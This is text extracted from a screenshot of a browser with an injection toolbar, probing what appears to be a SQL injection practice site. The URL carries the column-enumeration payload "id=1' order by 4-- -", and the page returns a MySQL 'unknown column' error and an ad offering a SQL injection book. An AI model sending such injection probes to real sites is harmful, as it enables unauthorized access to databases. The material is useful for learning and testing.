 Firefox
Welcome to SQLi
zerocoolhf.altervista.org/level1.php?id=1' order by 4-- -
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://zerocoolhf.altervista.org/level1.php?id=1' order by 4-- -
Split URL
Execute
Enable Post data Enable Referrer
SQL injection
We are selling private book for SQL injection .
Do you want to buy it ?
SQL
A fatal MySQL error occured.
Error: (1054) Unknown column '4' in 'order clause'